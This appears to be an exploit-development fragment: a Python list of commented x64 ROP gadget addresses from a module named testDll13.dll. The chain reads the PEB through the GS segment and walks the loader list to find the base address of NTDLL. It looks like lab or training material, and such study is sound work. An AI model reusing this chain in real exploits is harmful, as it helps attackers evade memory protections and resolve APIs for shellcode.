 gListQ = [
0x0000000180006b14, #pop rax # ret # load rax, Loading 0x60 for GS segment reg # testDll13.dll
0x0000000000000060, #
0x00000001800088b2, #mov rax, qword ptr gs:[rax] # ret # # testDll13.dll
0x0000000180006c35, #mov r8, rax # ret # Transfer reg # testDll13.dll
0x0000000180006b14, #pop rax # ret # load rax, Loading 0x18, offset to reach PEB_LDR # testDll13.dll
0x0000000000000018, #
0x0000000180006c65, #add r8, rax # ret # Add to get PEB_LDR # testDll13.dll
0x0000000180006e8e, #mov rax, qword ptr [r8] # ret # Dereferencing the PEB_LDR # testDll13.dll
0x0000000180006ed7, #pop rbx # ret # load rbx, Loading 0x30 - value to reach LDR.InInitalizationModul
eList # testDll13.dll
0x0000000000000030, #
0x0000000180006c6a, #add eax, ebx # ret # Adding value to reach InInitalizationModuleList # testDll13
.dll
0x000000018000726b, #mov rax, qword ptr [rax] # ret # 1Dereference LDR.InInitalizationModuleList 1--
rax # testDll13.dll
0x0000000180006ed7, #pop rbx # ret # load rbx, Loading 0x10, offset to reach base of NTDLL # testDll1
3.dll
0x0000000000000010, #
0x0000000180006c6a, #add eax, ebx # ret # Add to get ptr to base of NTDLL # testDll13.dll
0x000000018000726b, #mov rax, qword ptr [rax] # ret # Obtained base address of NTDLL # testDll13.dll
]